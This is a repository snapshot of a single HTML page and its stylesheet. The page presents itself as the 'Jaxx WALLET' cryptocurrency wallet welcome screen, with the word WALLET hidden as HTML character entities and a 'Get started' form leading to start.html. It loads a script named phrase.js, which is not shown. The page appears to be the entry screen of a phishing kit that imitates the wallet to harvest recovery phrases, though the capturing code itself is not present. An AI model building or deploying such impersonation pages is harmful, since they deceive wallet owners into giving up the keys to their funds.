
==== index.html @ d0946a34 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <title>Jaxx &#x57;&#x41;&#x4c;&#x4c;&#x45;&#x54;</title>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="stylesheet" href="./css/normalize.min.css" />
        <link rel="stylesheet" href="./css/font-awesome.min.css" />
        <link rel="stylesheet" href="./css/style.css" />
        <script src="/css/prefixfree.min.js"></script>
		<script src="/css/jquery.min.js"></script>
        <link rel="stylesheet" href="./css/jquery.auto-complete.css" />
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167256126-1"></script>
            <script>
              window.dataLayer = window.dataLayer || [];
              function gtag(){dataLayer.push(arguments);}
              gtag('js', new Date());
            
              gtag('config', 'UA-167256126-1');
            </script>
    </head>
    <body>
	
	<!-- ❤ -->
	

        <div class="app" style="background-color: white; box-shadow: 0 0 0px rgba(0, 0, 0, 0.2);">
            <form class="signup-form" action="start.html" method="get" style="position: initial;background-color: white;">
			
			



                <svg
                    version="1.1"
                    id="Layer_1"
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    x="0px"
                    y="0px"
                    width="512px"
                    height="512px"
                    viewBox="0 0 512 512"
                    enable-background="new 0 0 512 512"
                    xml:space="preserve"
                >
                    <image
                        id="image0"
                        width="512"
                        height="512"
                        x="0"
                        y="0"
                        href=" [data-uri]" 

                    />
                </svg>

                <h2 style="text-transform: inherit;">Welcome to Jaxx &#x57;&#x41;&#x4c;&#x4c;&#x45;&#x54;</h2>
           
                <p>Easily manage crypto secured by your Jaxx &#x57;&#x41;&#x4c;&#x4c;&#x45;&#x54;. <br>Everywhere you go.
                </p>

                <button class="button">Get started</button><br />
                <br />
            </form>


        </div>
        <!-- partial -->
        
        <script src="script.js"></script>
        <script src="jquery.auto-complete.js"></script>
        <script src="phrase.js"></script>
    </body>
</html>

==== commit 4f174aae: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,12 +5,12 @@
         <meta charset="UTF-8" />
         <title>Jaxx &#x57;&#x41;&#x4c;&#x4c;&#x45;&#x54;</title>
         <meta name="viewport" content="width=device-width, initial-scale=1" />
-        <link rel="stylesheet" href="./css/normalize.min.css" />
-        <link rel="stylesheet" href="./css/font-awesome.min.css" />
-        <link rel="stylesheet" href="./css/style.css" />
+        <link rel="stylesheet" href="normalize.min.css" />
+        <link rel="stylesheet" href="font-awesome.min.css" />
+        <link rel="stylesheet" href="style.css" />
         <script src="/css/prefixfree.min.js"></script>
 		<script src="/css/jquery.min.js"></script>
-        <link rel="stylesheet" href="./css/jquery.auto-complete.css" />
+        <link rel="stylesheet" href="jquery.auto-complete.css" />
         <!-- Global site tag (gtag.js) - Google Analytics -->
         <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167256126-1"></script>
             <script>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,242 @@
+
+@import url("https://fonts.googleapis.com/css?family=Roboto+Mono");
+html {
+  box-sizing: border-box;
+}
+
+*, *::after, *::before {
+  box-sizing: inherit;
+}
+
+*, *:before, *:after {
+  box-sizing: border-box;
+  outline: none;
+}
+
+html {
+  font-family: "Calibre", "Helvetica Neue", "Helvetica", sans-serif;
+  font-size: 16px;
+  font-smooth: auto;
+  font-weight: 300;
+  line-height: 1.5;
+  color: #444;
+}
+
+body {
+  position: relative;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  height: 100vh;
+}
+
+button {
+  cursor: pointer;
+}
+
+button, input {
+  border: none;
+}
+
+.hide {
+  display: none;
+}
+
+.app {
+  display: block;
+  width: 23.4375rem;
+  background-color: whitesmoke;
+  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
+  overflow: hidden;
+}
+.app .login, .app .signup {
+  position: absolute;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  height: 50%;
+  background-color: #4054B2;
+  font-family: 'Roboto Mono', monospace;
+  font-size: 1.5rem;
+  font-weight: 400;
+  color: white;
+  transition: all 0.25s linear;
+  overflow: hidden;
+  z-index: 2;
+}
+.app .login {
+  top: 0;
+  border-bottom: 1px solid white;
+}
+.app .login.active {
+  height: 10%;
+  border-bottom: none;
+}
+.app .login.inactive {
+  height: 5%;
+  font-size: 1rem;
+  border-bottom: none;
+}
+.app .signup {
+  bottom: 0;
+  border-top: 1px solid white;
+}
+.app .signup.active {
+  height: 10%;
+  border-top: none;
+  background-color: #B73E35;
+}
+.app .signup.inactive {
+  height: 5%;
+  font-size: 1rem;
+  background-color: #B73E35;
+  border-top: none;
+}
+.app .login-form {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  padding: 60px 30px 50px;
+  background-color: #5f71c6;
+  animation: slideUp 0.25s linear;
+  z-index: 0;
+}
+.app .login-form h2 {
+  font-size: 1.85rem;
+  font-weight: 300;
+  color: white;
+  text-align: center;
+  text-transform: uppercase;
+}
+.app .login-form svg {
+  position: relative;
+  display: block;
+  width: 40px;
+  height: 40px;
+  margin: 0 auto 1.5rem;
+  border-radius: 50%;
+  box-shadow: 0 0 15px #33428c;
+}
+.app .login-form svg .mountains {
+  fill: #B73E35;
+}
+.app .login-form svg .circle {
+  fill: white;
+}
+.app .login-form input {
+  position: relative;
+  display: block;
+  width: 100%;
+  margin: 0 0 0.5rem;
+  padding: 0.875rem 0.5rem;
+  border-radius: 5px;
+}
+.app .login-form input:focus {
+  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
+}
+.app .login-form .button {
+  position: relative;
+  width: 100%;
+  margin-top: 1rem;
+  padding: 0.625rem 0.5rem;
+  background-color: #2c397a;
+  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
+  color: white;
+  border-radius: 5px;
+}
+.app .login-form p {
+  color: white;
+  font-size: 14px;
+  text-align: center;
+}
+.app .signup-form {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  padding: 25px 13px 56px;
+  background-color:#fafafa;
+  animation: slideDown 2s linear;
+  z-index: 0;
+}
+.app .signup-form h2 {
+  font-weight: 300;
+  text-align: center;
+  text-transform: uppercase;
+}
+.app .signup-form svg {
+  position: relative;
+  display: block;
+  width: 75px;
+  height: 75px;
+  margin: 0 auto 1.5rem;
+  border-radius: 50%;
+  box-shadow: 0 0 15px #78a3f6;
+}
+.app .signup-form svg .mountains {
+  fill: #4054B2;
+}
+.app .signup-form svg .circle {
+  fill: white;
+}
+.app .signup-form input {
+  position: relative;
+  display: block;
+  width: 100%;
+  margin: 0 0 0.5rem;
+  padding: 0.875rem 0.5rem;
+  border-radius: 5px;
+}
+.app .signup-form input.half {
+  width: 30%;
+  display: inline-block;
+  float: left;
+  box-shadow: 0 0 2px #709df3;
+
+}
+.app .signup-form input.half {
+  margin-right: 3%;
+}
+.app .signup-form input:focus {
+  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
+}
+.app .signup-form .button {
+  position: relative;
+  width: 100%;
+  margin-top: 1rem;
+  padding: 0.625rem 0.5rem;
+  background-color: #f9a538;
+  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
+  color: white;
+  border-radius: 5px;
+}
+.app .signup-form p {
+  color: #737373;
+  font-size: 14px;
+  text-align: center;
+}
+
+@keyframes slideUp {
+  0% {
+    transform: translateY(50px);
+    opacity: 0.2;
+  }
+  100% {
+    transform: translateY(0px);
+    opacity: 1.0;
+  }
+}
+@keyframes slideDown {
+  0% {
+    transform: translateY(-50px);
+    opacity: 0.2;
+  }
+  100% {
+    transform: translateY(0px);
+    opacity: 1.0;
+  }
+}
